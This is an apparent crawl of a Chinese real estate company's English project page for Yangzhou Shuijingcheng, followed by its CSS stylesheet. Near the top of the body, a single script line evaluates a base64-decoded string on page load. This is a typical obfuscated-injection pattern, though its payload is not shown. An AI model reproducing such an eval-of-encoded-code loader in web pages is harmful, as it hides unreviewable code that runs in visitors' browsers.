

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.bcdh.com.cn/newsInfo_1602.html
body_size: 11115
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie ie6 lt8 lt9"><![endif]-->
<!--[if IE 7]>
<html class="ie ie7 lt8 lt9"><![endif]-->
<!--[if IE 8]>
<html class="ie ie8 lt9"><![endif]-->
<!--[if IE 9]>
<html class="ie ie9"><![endif]-->
<!--[if (gt IE 9) | !(IE)]><!-->
<html>
<!--<![endif]-->
<head>
    
<script type="text/javascript">
	function getRootPath() {
		return ('');
	}
</script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="keywords" content="SHOKAI">
<meta name="description" content="SHOKAI">
<title>Home_SHOKAI</title>
<script>
	if (/*@cc_on!@*/false && document.documentMode === 10) document.documentElement.className += ' ie10';
</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<script src="/static/js/jquery-1.9.1.min.js"></script>
<script src="/static/js/common.js"></script>
<script src="/static/js/respond.src.js"></script>
<script src="/static/js/goto.js"></script>
<script src="/static/js/placeholder.js"></script>
<script src="/static/js/ajaxhandler_skjt.js"></script>
<script>
	$(function () {
		$('input').placeholder();
	})
</script>
<!--[if lt IE 9]>
<script src="/static/js/html5.js"></script>
<![endif]-->
<title>SHOKAI</title>
<meta name="keywords" content="SHOKAI" />
<meta name="description" content="SHOKAI" />

<script>
	var website = "https://en.bcdh.com.cn"
</script>
</head>
<body class="estates_page">
<div class="container">
    <div class="header_blank"></div>
<script>eval(atob('[base64]'));</script>
<header class="header">
	<div class="inner w cf">
		<div class="hd">
			<h1 class="logo"><a href="https://en.bcdh.com.cn"><img alt="" onerror="lod(this)" src="/static/picture/sk10.png"></a></h1>
		</div>
		<div class="bd cf">
			<nav class="nav">
				<div class="phone-bon"></div>
				<ul class="cf">
					<li class="item "><a href="https://en.bcdh.com.cn/" target="_self">Home</a>
					</li>
					<li class="item "><a href="https://en.bcdh.com.cn/menu_169.html" target="_self">About Us</a>
						<div class="child">
							<ul>
								<li><a href="https://en.bcdh.com.cn/article_174.html" target="_self">Group Overview</a></li>
								<li><a href="https://en.bcdh.com.cn/article_175.html" target="_self">Chairman&apos;s Message</a></li>
								<li><a href="https://en.bcdh.com.cn/article_176.html" target="_self">Organizational Chart</a></li>
								<li><a href="https://en.bcdh.com.cn/events.html" target="_self">Milestones</a></li>
								<li><a href="https://en.bcdh.com.cn/service.html" target="_self">Services & Contribution</a></li>
								<li><a href="https://en.bcdh.com.cn/culture.html" target="_self">Corporate Culture</a></li>
								<li><a href="https://en.bcdh.com.cn/honors.html" target="_self">Achievements & Awards</a></li>
							</ul>
						</div>
					</li>
					<li class="item "><a href="https://en.bcdh.com.cn/newsList_170_page1.html" target="_self">News Center</a>
					</li>
					<li class="item active"><a href="https://en.bcdh.com.cn/bussinessIndex.html" target="_self">Scope of Business</a>
						<div class="child">
							<ul>
								<li><a href="https://en.bcdh.com.cn/estates.html" target="_self">Real Estate Development</a></li>
								<li><a href="https://en.bcdh.com.cn/bussiness_182.html" target="_self">Property Managment</a></li>
								<li><a href="https://en.bcdh.com.cn/bussiness_183.html" target="_self">Property Operation</a></li>
							</ul>
						</div>
					</li>
					<li class="item "><a href="https://en.bcdh.com.cn/menu_172.html" target="_self">Investor Relations</a>
						<div class="child">
							<ul>
								<li><a href="https://en.bcdh.com.cn/article_184.html" target="_self">Stock Infomation</a></li>
							</ul>
						</div>
					</li>
					<li class="item "><a href="https://en.bcdh.com.cn/jobList_173_page1.html" target="_self">Join Us</a>
					</li>
				</ul>
			</nav>
			<div class="other cf">
				<ul class="cf language">
					<li><a href="http://www.bcdh.com.cn">中文</a></li>
					<li class="active"><a >English</a></li>
				</ul>
				<div class="search_box">
					<button class="btn" id="btnSearch" type="button">搜索</button>
					<input type="text" class="input" id="formd_search_id"
						   onfocus="if(this.value=='Search...'){this.value='';this.style.color='#000'}"
						   onblur="if(this.value==''){this.value='Search...';this.style.color='#ccc'}"
						   style="color: rgb(204, 204, 204);" value="Search...">
					<span></span>
				</div>
			</div>
		</div>
	</div>
</header><div class="page_banner w">
	<img alt="" onerror="lod(this)" src="https://www.bcdh.com.cn/file/2023/12/04/1701670318733.jpg"
		 data-phone="https://www.bcdh.com.cn/file/2023/12/04/1701670318733.jpg" data-big="https://www.bcdh.com.cn/file/2023/12/04/1701670318733.jpg">
</div>
    <section class="main">
        <div class="estates_con">
            <div class="cf">
                <div class="left edit_con_original">
                    <p class="MsoNormal">
	                <span style="font-size:14px;"><img alt="" src="https://www.bcdh.com.cn/file/2023/12/05/1701757200869.jpg"/><br/>
                        </span>
                    </p>
                    <p class="MsoNormal">
                        This project is located in the west district of Yangzhou. With the new concept of “New City Center Circle” gradually taking root, the westward movement of residential area of Yangzhou as well as the improved traffic conditions, shopping and medical facilities, the project has a great prospect. Its has a total construction area of 120,200 square meters.
                    </p>
                </div>
                <div class="right">
                    <h2 class="hd">Yangzhou Shuijingcheng</h2>
                    <div class="bd"><img src="https://www.bcdh.com.cn/file/shoukaien/Upload/image/20141216/20141216150046_6250.bmp" /></div>

<div class="ft">
<h2>Project address:</h2>

<p>The southeast corner of intersection between Wenhuixi Road and Bowuguan Road,West District, Yangzhou</p>
</div>

                </div>
            </div>
        </div>
        <div class="share fixed">
            <div class="fl">
                <span>Share：</span>
                <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a>
                    <a title="分享到QQ空间" title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
                    <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
                    <a title="分享到人人网" title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
                <script>
                    window._bd_share_config = {
                        "common": {
                            "bdSnsKey": {},
                            "bdText": "",
                            "bdMini": "2",
                            "bdMiniList": false,
                            "bdPic": "",
                            "bdStyle": "0",
                            "bdSize": "24"
                        }, "share": {}
                    };
                    with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
                </script>
            </div>
            <div class="fr"><a href="javascript:window.close()" class="close">Close</a></div>
        </div>
    </section>
    <div class="dqwz" style="display:none;"><a title="Home" href="/index.html">&nbsp;</a>" ShowIndex_Text=<a
                href="/products/index.html" title="Scope of Business">Scope of Business</a>" ShowIndex_Text=<a
                href="/products/estates.html" title="Real Estate Development">Real Estate Development</a>"
        ShowIndex_Text=<a href="/system.html" title="Projects in Mainland China">Projects in Mainland China</a>"
        ShowIndex_Text=<a href="/system.html" title="Projects">Projects</a>" ShowIndex_Text=<span
                class="">Content</span></div>

<footer class="footer">
	<div class="hd">
		<div class="footer_share_box jiathis_style" onmouseover="setShare(document.title, window.location);">
			<a href="http://www.jiathis.com/share/?uid=1399536226384549"
			   class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"
			   style="display: none!important">分享</a>
			<a class="jiathis_button_tsina"></a>
			<a class="jiathis_button_tqq"></a>
			<a class="jiathis_button_weixin"></a>
			<a class="jiathis_button_fb"></a>
			<a class="jiathis_button_twitter"></a>
			<a class="jiathis_button_googleplus"></a>
		</div>
	</div>
	<div class="bd w"><a href="mailto:Webmaster@bcdh.com.cn">Webmaster@bcdh.com.cn</a><br> Add:No.22 Shatanhoujie,
		Dongcheng District, Beijing, China
	</div>
	<div class="ft">
		<div class="inner cf w">
			<div class="left">
				<p>Copyright 2014 http://www.bcdh.com.cn | All Rights Reserved </p>
				<br>
				<p class="text">Do Chinese the most trusted and respected real estate enterprises<br/>Example
					enterprise actively to social responsibility to create China real estate, continue to be a
					livable city for the construction of the capital contribution</p>
			</div>
			<div class="right">
								<ul class="cf">
					<li><a href="/article_186.html" >Legal Notices</a></li>
					<li><a href="/sitemap.html" >Site map</a></li>
					<li><a href="/article_185.html" >Contact Us</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>
<script type="text/javascript">
	function setShare(title, url) {
		jiathis_config.title = title;
		jiathis_config.url = url;
	}

	var jiathis_config = {}
</script>
<script type="text/javascript" src="/static/js/jia.js" charset="utf-8"></script>

<script>
	var _hmt = _hmt || [];
	(function () {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?283b4dd3a8dea63aaf1f65363feb9513";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(hm, s);
	})();
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://en.bcdh.com.cn/static/css/common.css
body_size: 83923
content:
 @charset "utf-8";
/* reset */
html { height: 100% }
body { min-height: 100% }
body { _height: 100% }
body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, iframe, pre, code, fieldset, legend, form, input, select, textarea, button, p, blockquote, th, td, figure { margin: 0; padding: 0 }
body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, iframe, pre, code, fieldset, legend, form, p, blockquote, figure, header, footer, nav, article, section, aside, address, figcaption { *zoom: 1
}
li { list-style-type: none }
h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }
iframe, frame, fieldset, img { border: 0 none }
img { vertical-align: top }
input[type=button], input[type=submit], input[type=reset] { cursor: pointer }
button { cursor: pointer }
input[type=text], input[type=password], input[type=file], textarea { -webkit-border-radius: 0; -webkit-appearance: normal }
input[type=search] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box }
textarea { overflow: auto; resize: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ""; content: none }
table { border-collapse: collapse; border-spacing: 0 }
caption, th { text-align: left }
th { font-weight: normal }
em, cite, address, i { font-style: normal }
sup { vertical-align: text-top }
sub { vertical-align: text-bottom }
body, input, select, button, textarea { font-size: 12px; font-family: Arial, Helvetica, sans-serif }
body { position: relative; overflow-x: hidden; line-height: 1.17 }
a { text-decoration: none }
a { blr:expression(this.onFocus=this.blur())
}
a * { *cursor: pointer
}
:focus { outline: none }
.edit_con_original { line-height: 1.8 }
.edit_con_original li { list-style-type: disc }
.edit_con_original h1 { font-size: 2em }
.edit_con_original h2 { font-size: 1.5em }
.edit_con_original h3 { font-size: 1.17em }
.edit_con_original h4 { font-size: 1em }
.edit_con_original h5 { font-size: 0.83em }
.edit_con_original h6 { font-size: 0.67em }
.edit_con_original em { font-style: italic }
.edit_con_original cite { font-style: italic }
.edit_con_original address { font-style: italic }
.edit_con_original i { font-style: italic }
.edit_con_original table { border-collapse: separate; border-spacing: 2px }
.edit_con_original img { max-width: 100%; height: auto; }
/*所有后台编辑器区域都要引用 edit_con_original 类名*/

/* clear 页头，页脚，内容区都不用再加清除样式 */
.fixed:after, .clearfix:after, .cf:after, .header:after, .main:after, .footer:after { content: " "; display: block; clear: both; height: 0; overflow: hidden }
.fixed, .clearfix, .cf, .header, .main, .footer { *zoom: 1
}
.clear, .cl { display: block!important; float: none!important; clear: both; width: auto!important; max-width: none!important; min-width: 0!important; max-height: none!important; min-height: 0!important; overflow: hidden; margin: 0!important; padding: 0!important; border: 0 none!important; font-size: 0!important; line-height: 0!important }
.lt9 .t-shadow { filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr="#99000000", EndColorStr="#99000000")
}
.t-shadow { background: rgba(0, 0, 0, .5) }
/****************公共样式**/
.edit_con_original { line-height: 20px; color: #3e3e3e }
.fl { float: left }
.fr { float: right }
ul, ol { list-style: none }
abbr, acronym { border: 0 none }
.alpha { margin-left: 0 }
.omgea { margin-right: 0 }
.fb { font-weight: bold }
.fn { font-weight: normal }
.t2 { text-indent: 2em }
.unl { text-decoration: underline }
.tl { text-align: left }
.tc { text-align: center }
.tr { text-align: right }
.bc { margin-left: auto; margin-right: auto }
.vm { vertical-align: middle }
.pr { position: relative }
.pa { position: absolute }
.abs-right { position: absolute; right: 0 }
.area { overflow: hidden }
.hide { display: none }
.m, .mt, .mc { overflow: hidden }
.mt20 { margin-top: 20px }
.mb20 { margin-bottom: 20px }
.extra { float: right }
.f12 { font-size: 12px }
.arial { font-family: arial }
a { color: #000 }
a:hover { color: #e70012 }
.en { font-family: arial }
img { max-width: 100% }
/*a, img { transition: all 0.2s ease-in-out 0s }
a:hover img { opacity: .8; filter: alpha(opacity=80) }*/
/* 返回顶部 */
.returnTop { background: url(../images/lt_23.gif) no-repeat; left: auto !important; right: 0 !important; bottom: 87px; display: block; height: 34px; overflow: hidden; position: fixed; text-indent: -9999em; width: 36px; z-index: 99; }
h1, h2, h3, h4, h5, h6 { font-weight: normal }
.auto-img { position: relative; overflow: hidden; }
.auto-img img { position: relative; }
.main { margin: 0 auto; }
.banner { position: relative; /* height:972px; */ overflow:hidden }
.food_banner .bx-pager { display: none }
.banner li { float: left; width: 100%; }
.banner li img { width: 100%; height: auto; }
.banner .bx-pager-link { background: url(../images/ban_b.png) 0 0 no-repeat !important; border-radius: 0 !important; width: 15px !important; height: 15px !important; }
.banner .bx-pager-link.active { background: url(../images/ban_b.png) right 0 no-repeat !important; }
.banner .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { margin-left: -20%; }
.banner .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager { display: none }
.bx-wrapper .bx-controls-direction a{ }




.banner li,.banner li img{width:1660px; height:971px}

.page .phone { display: none; }
.page .pc { padding: 30px 0 30px 0; }
.page { vertical-align: middle; text-align: center; margin: 20px 0px; font-size: 12px; color: #606060; line-height: 20px; }
.page input { vertical-align: middle}
.page span { display: inline-block; margin: 0 2px; }
.page span em { color: #002d80; font-family: Arial, Helvetica, sans-serif; }
.page a { vertical-align: middle; display: inline-block; width: 20px; height: 20px; line-height: 20px; text-align: center; color: #000; font-family: Arial, Helvetica, sans-serif; }
.page a.on, .page a:hover { background: #F0F0F0; color: #002d80; }
.page a.prev { width: 14px; background: url(../images/page_03.png) center center no-repeat; margin: 0px 10px 0px 0px; }
.page a.next { width: 14px; background: url(../images/page_04.png) center center no-repeat; margin: 0px 0px 0px 12px; }
.page a.first { width: 40px; background: url(../images/page_01.png) center center no-repeat; }
.page a.last { width: 40px; background: url(../images/page_02.png) center center no-repeat; }
.page .txtnum { width: 30px; height: 16px; line-height: 16px; background: #fff; border: 1px solid #CECECE; }
.page .txtnum input { width: 30px; height: 16px; line-height: 16px; *line-height:15px;
text-align: center; color: #333; font-family: Arial, Helvetica, sans-serif; font-size: 12px; background: none; border: none; }
.page a.go { width: 30px; height: 18px; line-height: 18px; background: #002d80; color: #F5EDEC; margin-top: -2px; *margin-top:0px;
}
.w, .main { width: 1440px; margin: 0 auto }
.main { width: 1260px; margin: 0 auto 60px }
.header_blank { height: 215px }
.header { position: fixed; top: 0; right: 0; left: 0; z-index: 10000; height: 197px; border-bottom: 2px solid #bbbbbb; background: #ffffff; }
.header .hd { height: 110px; overflow: hidden }
.header .logo { margin: 44px 0 0 }
.header .nav { float: left; margin: 44px 0 0 }
.header .nav .child { display: none }
.nav li { position: relative }
.nav .item { float: left; margin: 0 20px 0 0 }
.nav .item > a { display: block; height: 25px; line-height: 25px; text-align: center; min-width: 152px; height: 25px; font-size: 16px; color: #000; font-weight: bold }
.nav .item.active > a, .nav .item > a:hover, .nav .item:hover > a { background: #e70012; color: #fff }
.nav .child { position: absolute; left: 0; top: 100% }
.nav .child .child { left: 100%; top: 0 }
.nav .child { background: url(../images/sk_08.png) repeat; width: 100%; }
.nav .child a { border-top: 1px solid #aaa; height: 25px; line-height: 25px; text-align: center; color: #3e3e3e; font-size: 13px; display: block; white-space: nowrap }
.nav .child a:hover { background: #e70012; color: #fff; border-color: #e70012 }
.nav .child li:first-child a { border-top: none }
.nav .item:hover > .child, .nav .child li:hover .child { display: block }
.not-mouseenter .nav .item:hover > .child, .not-mouseenter .nav .child li:hover .child { display: block }
.phone-bon { display: none; }
.header .other { position: relative; float: right; padding: 7px 0 0 }
.language { margin: 0 0 25px; float: right }
.language li { float: left }
.language a { color: #5f5f5f; width: 75px; height: 15px; text-align: center; display: block; line-height: 15px; }
.language .active a, .language a:hover { background: #e70012; color: #fff; }
.search_box { float: right; clear: both; width: 252px; height: 18px; background: url(../images/sk_01.png) no-repeat; position: relative; padding: 0 25px; }
.search_box .btn { width: 18px; height: 18px; border: 0; position: absolute; left: 0; top: 0; background: none; text-indent: -9999px }
.search_box .input { height: 18px; background: none; line-height: 18px; width: 100%; border: none }
.search_box span { position: absolute; right: 0; top: 0; width: 25px; height: 18px; background: url(../images/sk_01.png) no-repeat right center }
.footer .hd { text-align: center }
.footer .bd { line-height: 18px; font-weight: bold; margin: 0 auto 50px !important; padding: 0 0 0 22px }
.footer .ft { padding-bottom: 15px; border-top: 9px solid #bc0115 }
.footer .ft .inner { padding: 25px 0 0 }
.footer .ft .left { float: left }
.footer .ft .text { color: #7f7f7f }
.footer .ft .right { float: right }
.footer .ft .right ul { margin: 0 -17px 0 0 }
.footer .ft .right li { float: left; padding: 0 17px; border-left: 1px solid #e1e1e1; text-align: right }
.footer .ft .right li:first-child { border-left: 0 }
/* 首页 */
.home_page .w, .home_page .main { width: 1660px; margin: 0 auto }
.home_page .main { margin: 0 auto 97px }
.home_page .header { border: none; margin: 0 }
.h_m1 { position: relative; z-index: 99; margin: -97px 0 0; padding: 0 188px; }
.h_m1 li { width: 33.333%; margin: 0 -1px 0 0; height: 116px; background: #011760; float: left; text-align: center; line-height: 116px; color: #fff }
.h_m1 li:first-child + li { background: #bc0115 }
.h_m1 li:first-child + li img { width: auto; height: 100% }
.h_m1 li a { color: #fff; font-size: 24px; font-weight: bold }
.h_m1 li a:hover { color: #e70012 }
.h_m2 { height: 508px; height: auto }
.h_m2 .left { float: left; width: 748px; width: 45.060% }
.ie7 .h_m2 .left { margin: 0 -1px 0 0 }
.h_m2 .left .inner { padding: 20px 50px 0 64px }
.h_m2 .left .hd { height: 56px; text-align: right; font-size: 56px; color: #e70012; margin: 0 0 22px; text-transform: capitalize }
.h_m2 .left .bd { margin: 0 0 0; text-align: right; color: #fff; line-height: 17px }
.h_m2 .left .moreWrapper { margin: -36px 0 70px 0 }
.h_m2 .left .bd span { background: #000 }
.h_m2 .left .ft { font-size: 14px; line-height: 20px }
.h_m2 .left .ft > div { width: 45%; margin: 0 -1px 0 0; float: left }
.h_m2 .left .ft > div + div { float: right }
.h_m2 .right a { color: #fff }
.h_m2 .right { float: right; width: 912px; width: 54.939%; position: relative }
.h_m2 .right .a0 { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background: url(../images/blank.gif) }
.h_m2 .right .playBtn { position: absolute; left: 50%; top: 50%; width: 96px; height: 96px; background: url(../images/sk_04.png); margin: -48px 0 0 -48px }
.h_m2 .right .mask { position: absolute; left: 0; bottom: 0; width: 168px; height: 168px; background: url(../images/sk_06.png); font-weight: bold; overflow: hidden; text-align: center }
.h_m2 .right .mask .inner { padding: 0 }
.h_m2 .right .a1 { display: block; width: 100%; height: 100%; overflow: hidden }
.h_m2 .right .mask .t1 { margin: 25px 25px 15px; text-align: right }
.h_m2 .right .mask .t2 { font-size: 35px; height: 35px; width: 100%; text-align: center; text-indent: 0; margin: 0 0 25px }
.h_m2 .right .mask .t3 { background: url(../images/sk_03.png) no-repeat center; height: 18px }
.h_m2 .right .mask a:hover { color: #bc0115 }
.h_m2 .right .mask a:hover .t3 { background: url(../images/sk_03_02.png) no-repeat center }
video { background: #000 }
.video_pop { position: fixed; top: 0; left: 0; z-index: 99999; display: none }
.video_overlay { position: fixed; top: 0; left: 0; display: none; width: 100%; height: 100%; z-index: 99998; background: #000000; opacity: .8 }
.lt9 .video_overlay { filter: alpha(opacity=80) }
.video_close { position: absolute; top: -20px; right: -20px; width: 46px; height: 46px; background: url(../images/gallery_control_bg.png) no-repeat right top; cursor: pointer }
/**/
.h_m3 { }
.h_m3 .left { float: left; width: 1125px; width: 67.771%; margin: 0 -1px 0 0 }
.h_m3 .left .hd { height: 561px; }
.h_m3 .left .hd .img { float: left; width: 748px; width: 66.488%; height: 561px; margin: 0 -1px 0 0 }
.h_m3 .left .hd .text { width: 377px; width: 32.888%; float: right }
.h_m3 .left .hd .text .inner { padding: 179px 35px 0 }
.h_m3 .left .hd .text .title { color: #e70012; font-size: 56px; height: 56px; margin: 0 0 22px; text-align: right; }
.h_m3 .left .hd .text .content { color: #fff; line-height: 17px; margin: 0 0 111px; text-align: left; }
.h_m3 .left .hd .text span { background: #000; color: #fff }
.h_m3 .left .more { margin: 0 20px 0 0 }
.more01 { background: url(../images/sk_02.png) no-repeat; width: 14px; height: 24px; display: inline-block }
.more01:hover { background: url(../images/sk_02_02.png) no-repeat; }
.h_m3 .left .bd { width: 913px; width: 81.155%; height: 370px; height: auto; overflow: hidden; float: right; position: relative }
.h_m3 .left .bd .title { display:none; font-size: 14px; position: absolute; left: 120px; top: 55px; color: #fff; letter-spacing: 10px }
.h_m3 .left .bd .text { background: #e70012; position: absolute; left: 50%; top: 50%; margin: -15px 0 0 -38px; width: 76px; height: 31px; color: #fff ; display:none}
.h_m3 .left .bd .text span { padding: 0 0 0 6px }
.bga { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background: url(../images/blank.gif) }
.h_m3 .right { float: right; width: 535px; width: 32.228%; height: 930px }
.h_m4 { width: 87.228%; float: right }
.h_m4 .left { float: left; width: 63.052%; margin: 0 -1px 0 0; height: 750px; background: url(../images/sk_09.jpg) no-repeat }
.h_m4 .left .inner { padding: 64px 81px 0 }
.h_m4 .left li { position: relative; padding: 0 0 0 109px; min-height: 128px; overflow: hidden; margin: 40px 0 0 }
.ie7 .h_m4 .left li { vertical-align: bottom }
.h_m4 .left li:first-child { margin-top: 0; }
.h_m4 .left .date { width: 68px; height: 62px; position: absolute; left: 0; top: 0; height: 128px; color: #e70012; }
.h_m4 .left .date .m { height: 26px; text-align: center; font-size: 14px; display: block }
.h_m4 .left .date .d { font-size: 30px; text-align: center; line-height: 58px; font-weight: bold; display: block; width: 64px; height: 58px; border: 2px solid #acacac; }
.h_m4 .left h2 { height: 2.34em; overflow: hidden; font-size: 22px; margin: 24px 0 28px; line-height: 1.17;color: #002d80; }

.h_m4 .left h2{overflow: hidden; white-space: nowrap; text-overflow: ellipsis}
.h_m4 .left h2 a { color: #000; }
.h_m4 .left h2 a:hover { color: #e70012 }
.h_m4 .left .text { color: #878787; margin: 0 0 28px; line-height: 16px }
.h_m4 .left .text .content { height: 48px; overflow: hidden }
.more02 { display: inline-block; width: 67px; height: 18px; text-align: center; line-height: 18px; }
.more02:hover { background: #002d80; color: #fff; }
.h_m4 .right { float: right; width: 36.947% }
.h_m4 .right .hd { height: 381px }
.ie .h_m4 .right .hd { height: 358px }
.ie7 .h_m4 .right .hd { height: 359px }
.h_m4 .right .hd h2 { color: #e70012; font-size: 56px; height: 56px; margin: 0 0 22px; text-align: right; }
.h_m4 .right .hd .content { color: #fff; text-align: left; padding: 0 0 65px }
.h_m4 .right .hd .content + .more01 { vertical-align: top }
.h_m4 .right .hd .inner { padding: 75px 35px 0 }
.h_m4 .right .hd span { background: #000 }
.h_m4 .right .bd { height: 369px; position: relative; overflow: hidden; }
.h_m4 .right .bd .text { position: absolute; left: 0; bottom: 0; background: url(../images/sk_07.png) repeat; color: #fff; height: 90px; width: 100%; line-height: 20px; font-weight: bold }
.h_m4 .right .bd p { font-size: 23px; padding: 28px 30px 5px }
.h_m4 .right .bd span { padding: 0 30px }
.h_m4 .right .bd a { color: #fff }
.h_m4 .right .bd:hover .text { color: #e70012 }
/* about */
.page_banner { margin: 0 auto 50px }
.page_banner img { width: 100%; height: auto }
.service_hd { background: #fcfcfc; border-bottom: 1px dashed #cdcdcd; }
.service_hd .inner { padding: 30px 77px 40px }
.service_hd h2 { text-align: center; font-size: 24px; color: #e70012; margin: 0 0 40px; font-weight: bold; min-height: 28px }
.service_bd .item { padding: 30px 0; border-top: 1px dashed #cdcdcd; overflow: hidden }
.service_bd .item:first-child { border-top: 0 }
.service_bd .text { float: left; width: 512px }
.service_bd .text h2 { font-size: 14px; color: #fff; font-weight: bold; line-height: 27px; margin: 0 0 30px }
.service_bd .text h2 span { background: #e70012; padding: 4px }
.focus03 { width: 678px; height: 475px; overflow: hidden; position: relative; padding: 10px; background: #f1f1f1 }
.focus03 .mid { float: left }
.focus03 .mid, .focus03 .mid img { width: 556px; height: 475px }
.focus03 .right { width: 117px; float: right; overflow: hidden }
.focus03 .jCarouselLite { overflow:hidden }
.focus03 .jCarouselLite li { margin: 0 0 1px; cursor: pointer; width: 117px; height: 87px; position: relative }
.focus03 .jCarouselLite li img { width: 110px; height: 83px; margin: 0 0 0 4px }
.focus03 .jCarouselLite .active span { background: url(../images/sk_15.png) no-repeat; position: absolute; left: 0; top: 0; width: 117px; height: 87px }
.focus03 .jCarouselLite li img { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");/* Firefox 10+, Firefox on Android */ filter: gray;/* IE6-9 */ -webkit-filter: grayscale(100%);/* Chrome 19+, Safari 6+, Safari 6+ iOS */ }
.focus03 .jCarouselLite .active img, .focus03 .jCarouselLite li:hover img { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0,N 0 0 0 1 0\'/></filter></svg>#grayscale"); -webkit-filter: grayscale(0%); }
.focus03 .prev, .focus03 .next { height: 15px; background: #fff; cursor: pointer; display: block; position: relative; z-index: 9; margin: 0 3px 5px 4px }
.focus03 .prev { background: url(../images/sk_13.png) no-repeat 50% 50% #fff; }
.focus03 .next { background: url(../images/sk_14.png) no-repeat 50% 50% #fff }
.focus03 .prev.disabled { background: url(../images/sk_11.png) no-repeat 50% 50% #fff; cursor: default }
.focus03 .next.disabled { background: url(../images/sk_12.png) no-repeat 50% 50% #fff; cursor: default }
.focus03 ul{ position:relative}
p { padding: 0 0 47px; /* word-break: break-all; word-wrap: break-word */ }
.idea_bd li { border-top: 1px dashed #afafaf; padding: 2px 0 }
.idea_bd li > .inner { padding: 56px 40px }
.idea_bd .img, .idea_bd .text { width: 50%; margin: 0 -1px 0 0 }
.idea_bd .img { float: right; text-align: right }
.idea_bd .text { float: left }
.idea_bd .title { margin: 0 0 19px; text-align: center; display: inline-block; position: relative; padding: 0 0 11px }
.idea_bd .title i { height: 35px; line-height: 35px; font-size: 28px; font-weight: bold; color: #fff; background: #e70012; display: inline-block; padding: 0 54px }
.idea_bd .title span { position: absolute; left: 50%; bottom: 0; width: 40px; height: 3px; background: #e70012; font-size: 0; margin: 0 0 0 -20px }
.idea_bd .intro { margin: 0 0 35px; line-height: 16px; }
.idea_bd .intro span { background: #12288b; color: #fff }
.idea_bd .odd .inner { background: #f9f9f9 }
.idea_bd .odd .img { float: left; text-align: left }
.idea_bd .odd .text { float: right }
/* events */
.l_cont { width: 940px; height: 600px; position: relative; overflow: hidden; position: relative; margin: 0!important }
.l_cont li { position: absolute; left: 0; top: 0; visibility: hidden }
.l_cont li img { width: 100%; height: auto }
.l_cont li .p { position: absolute; right: 0; left: 0; display: none; height: 24px; overflow: hidden; padding: 2px 2%; margin: 28px 0 0; color: #12288b; font-size: 24px; line-height: 24px; white-space: nowrap; text-align: center }
.history_li { position: relative; list-style: none }
.history_li li { display: none }
.history_li li h2 { font-size: 36px; font-weight: bold; height: 36px; line-height: 36px; margin: 0 0 15px; color: #e70012 }
.history_li li .content { color: #3e3e3e; line-height: 20px }
.event_0 { position: relative }
.event_0 .next_btn { background: url(../images/gray_b.jpg) no-repeat 0 0; width: 40px; height: 40px; position: absolute; right: 0; top: 50px }
.event_0 .next_btn:hover { /*background: url(../images/upd.png) no-repeat 0 0;*/ }
.event_0 .prev_btn { background: url(../images/gray_t.jpg) no-repeat 0 0; width: 40px; height: 40px; position: absolute; right: 0; top: 0 }
.event_0 .prev_btn:hover { /*background: url(../images/downd.png) no-repeat 0 0; */ }
.event_0 .moon { position: absolute; width: 84px; right: 71px; top: 0 }
.event_0 .moon .aa { display: none; }
.event_0 .moon .up { background: url(../images/un_06.png) no-repeat; width: 22px; height: 12px; position: absolute; left: 19px; top: -12px; }
.event_0 .moon .down { background: url(../images/un_03.png) no-repeat; width: 22px; height: 12px; position: absolute; left: 19px; bottom: -18px; }
.event_0 .moon .dlbox { position: relative }
.event_0 .moon .dlbox dl { position: relative; }
.event_0 .moon dl dd { margin: 1px 0; background: url(../images/gary_line.jpg) left top repeat-y; padding: 10px 0 0; padding-left: 10px; vertical-align: top; }
.event_0 .moon dl dd h4 { font-weight: bold; font-size: 24px; padding: 10px 0; text-align: left; color: #b7b7b7; vertical-align: top }
.event_0 .moon dl dd h4.on { color: #e70012; background: url(../images/sk_24.png) right center no-repeat }
.event_0 .moon dl dd .h3 { font-weight: 100; cursor: pointer; font-size: 18px; padding: 0; padding-bottom: 5px; margin: 0; display: block; color: #a0a0a0; vertical-align: top; }
.event_0 .moon dl dd.on { background: url(../images/blue_line.jpg) right top repeat-y; }
.event_0 .moon dl dd.on .h3 { color: #000 }
.event_0 .moon dl h4 { display: none; }
.event_0 .moon dl dd.on h4 { display: block; cursor:pointer }
/* 活动 activities_body */
.activities_body .main, .contact_body .main { width: 1440px }
.activities_list { overflow: hidden; margin: 0 -39px 0 }
